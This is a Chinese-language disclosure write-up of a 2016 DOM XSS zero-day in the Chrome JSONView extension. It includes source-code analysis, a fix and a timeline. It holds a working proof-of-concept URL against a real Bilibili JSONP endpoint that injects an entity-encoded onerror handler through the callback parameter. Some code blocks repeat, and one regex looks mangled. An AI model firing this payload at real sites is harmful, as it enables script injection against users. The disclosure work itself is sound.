【JSONP技巧拓展】————3、JSONView 0day
0x01 JSONView 介绍
- Github: https://github.com/gildas-lormeau/JSONView-for-Chrome
- ChromeStore: https://chrome.google.com/w.....bnpoihckbnefhakgolnmc?hl=en-US
JSONView 插件是目前最热门的一款开发者工具插件,它是查看json数据的神器。通常来讲,json 数据一般没有经过格式化或经过了 unicode 编码,没有缩进,没有换行等,给开发者阅读造成了一定困难。而jsonview 插件可以自动对 json 数据转码,缩进,格式化,直接显示出格式化后的数据,使得开发人员可以更好的阅读信息,本文中出现问题的版本为 Chrome 浏览器下的 JSONView 插件,Firefox 下版本不受影响。
0x02 正确的处理方式
我们知道开发人员在使用 JSONP callback 的方式进行跨域请求时,通常会为了方便前端调用 callback 名是可自定义的,例如 function?callback=jQuery14114 ,这时页面将会输出 callback 的参数值到页面中,所以出现了很多 callback 导致的跨站漏洞,解决方案大多由过滤 URL 特殊字符、严格定义 Response 头的 Content-Type:application/json 。


下面这个例子则为 Bilibili API :
http://api.bilibili.com/x/favourite/folder?callback=jQu%3Ch1%3E163&jsonp=jsonp&_=1461828995783
我们可以看到由于 Reponse Headers 严格定义了 Content-Type 类型为 json 数据格式,所以尽管我成功注入了未转义标签代码,但仍然不会得到执行(ChromeView-source 模式下如果正常解析后是会有高亮标识的),JSONView 的故事也是从这个时候开始的。
0x03 Dom XSS Vulnerability
我们之前谈到过 JSONView 插件能够美化原本乱糟糟的 JSON 数据,就像这样:
在使用 JSONView 的过程中我发现它把数据提取进行了渲染,也就导致原本不存在的漏洞在这里得以重现!这里有一个前提,网站使用限制 Content-Type 类型对其过滤未过滤特殊字符。所以我们可以看到:
在之后的源码分析中得知是因为通过 DOM 插入数据,直接写入 script 是不加载资源的,所以我们可以使用很多方法来触发恶意代码:
...
通过测试后发现,只要参数中包含 空格、圆括号,插件即使是在开启的情况下,也不会再对 JSON 结果进行数据解析,虽然在黑盒测试过程中我通过斜线等技巧实现了加载恶意代码,但还是要来看看这个插件究竟做了哪些处理。
0x04 源码分析
通过断点调试,寻找到 innerHTML 文件:/master/WebContent/content.js
function displayUI(theme, html) {
var statusElement, toolboxElement, expandElement, reduceElement, viewSourceElement, optionsElement, content = "";
content += '';
content += "";
content += html;
document.body.innerHTML = content;
....
}
function init(data) {
port.onMessage.addListener(function(msg) {
if (msg.oninit) {
options = msg.options;
processData(data);
}
if (msg.onjsonToHTML)
if (msg.html) {
displayUI(msg.theme, msg.html);
} else if (msg.json)
port.postMessage({
getError : true,
json : json,
fnName : fnName
});
if (msg.ongetError) {
displayError(msg.error, msg.loc, msg.offset);
}
});
port.postMessage({
init : true
});
}
function displayUI(theme, html) {
var statusElement, toolboxElement, expandElement, reduceElement, viewSourceElement, optionsElement, content = "";
content += '';
content += "";
content += html;
document.body.innerHTML = content;
....
}
function init(data) {
port.onMessage.addListener(function(msg) {
if (msg.oninit) {
options = msg.options;
processData(data);
}
if (msg.onjsonToHTML)
if (msg.html) {
displayUI(msg.theme, msg.html);
} else if (msg.json)
port.postMessage({
getError : true,
json : json,
fnName : fnName
});
if (msg.ongetError) {
displayError(msg.error, msg.loc, msg.offset);
}
});
port.postMessage({
init : true
});

}我们看到在 displayUI 函数中 innerHTML 的操作:document.body.innerHTML = content; ,下面来看一下 jsonToHTML 函数在入口文件 /JSONView-for-Chrome/blob/master/WebContent/background.js 中加载:
/master/WebContent/workerFormatter.js 提取核心部分代码:
function htmlEncode(t) {
return t != null ? t.toString().replace(/&/g, "&").replace(/"/g, """).replace(//g, ">") : '';
}
function decorateWithSpan(value, className) {
return '' + htmlEncode(value) + '';
}
function jsonToHTML(json, fnName) {
var output = '';
if (fnName)
output += '' + fnName + '(';
output += '';
output += valueToHTML(json);
output += '';
if (fnName)
output += ')';
return output;
}
addEventListener("message", function(event) {
var object;
try {
object = JSON.parse(event.data.json);
} catch (e) {
postMessage({
error : true
});
return;
}
postMessage({
onjsonToHTML : true,
html : jsonToHTML(object, event.data.fnName)
});
}, false);
function htmlEncode(t) {
return t != null ? t.toString().replace(/&/g, "&").replace(/"/g, """).replace(//g, ">") : '';
}
function decorateWithSpan(value, className) {
return '' + htmlEncode(value) + '';
}
function jsonToHTML(json, fnName) {
var output = '';
if (fnName)
output += '' + fnName + '(';
output += '';
output += valueToHTML(json);
output += '';
if (fnName)
output += ')';
return output;
}
addEventListener("message", function(event) {
var object;
try {
object = JSON.parse(event.data.json);
} catch (e) {
postMessage({
error : true
});
return;
}
postMessage({
onjsonToHTML : true,
html : jsonToHTML(object, event.data.fnName)
});
}, false);之后对 html : jsonToHTML(object, event.data.fnName) 其中的 event 下断点进行追踪,找到 fnName 的赋值代码 /master/WebContent/content.js:
function extractData(rawText) {
var tokens, text = rawText.trim();
function test(text) {
return ((text.charAt(0) == "[" && text.charAt(text.length - 1) == "]") || (text.charAt(0) == "{" && text.charAt(text.length - 1) == "}"));
}
if (test(text))
return {
text : rawText,
offset : 0
};
tokens = text.match(/^([^\s\(]*)\s*\(([\s\S]*)\)\s*;?$/);
if (tokens && tokens[1] && tokens[2]) {
if (test(tokens[2].trim()))
return {
fnName : tokens[1],
text : tokens[2],
offset : rawText.indexOf(tokens[2])
};
}
}在 extractData 函数中,我们找到了 fnName 的赋值,tokens 会根据正则获取需要解析的 fnName, text 等值,也就是这个正则导致我们是无法注入圆括号的,因为他被匹配到了 text 中:
0x05 执行测试代码
通过阅读正则,我们发现可以使用 URL编码(HTML 实体编码)+斜线等方式来注入代码并执行:



 http://api.bilibili.com/x/favourite/folder?callback=jQu11111%3Cimg/src=%27@%27/οnerrοr=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%23119%3B%26%23105%3B%26%23110%3B%26%23100%3B%26%23111%3B%26%23119%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2341%3B%3E765386356466327_1461828974439&jsonp=jsonp&_=1461828995783
http://api.bilibili.com/x/favourite/folder?callback=jQu11111%3Cimg/src=%27@%27/οnerrοr=%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%23119%3B%26%23105%3B%26%23110%3B%26%23100%3B%26%23111%3B%26%23119%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2341%3B%3E765386356466327_1461828974439&jsonp=jsonp&_=1461828995783通过几次变形,我们编写出最终的测试代码以弹出 window.location 地址,就这样原本过滤严谨的接口因为 JSONView 的问题而全面崩塌:
0x06 修复方案
使用 /master/WebContent/workerFormatter.js 文件中的 htmlEncode 函数进行过滤:
function jsonToHTML(json, fnName) {
var output = '';
if (fnName)
output += '' + htmlEncode(fnName) + '(';
output += '';
output += valueToHTML(json);
output += '';
if (fnName)
output += ')';
return output;
}
function jsonToHTML(json, fnName) {
var output = '';
if (fnName)
output += '' + htmlEncode(fnName) + '(';
output += '';
output += valueToHTML(json);
output += '';
if (fnName)
output += ')';
return output;
}0x07 VulnTimeline
- Find the vulnerability. - 2016/04/28 15:00
- Because the JSONView plug-in (Chrome platform) has not been updated for a long time, Unable to contact the author to fix the vulnerability. - 2016/04/28 20:15
- Write the Paper, via @evi1m0. - 2016/04/28 22:32
转自:http://blog.knownsec.com/2016/04/%E6%98%8E%E6%9E%AA%E6%98%93%E8%BA%B2%E6%9A%97%E7%AE%AD%E9%9A%BE%E9%98%B2-jsonview-0day/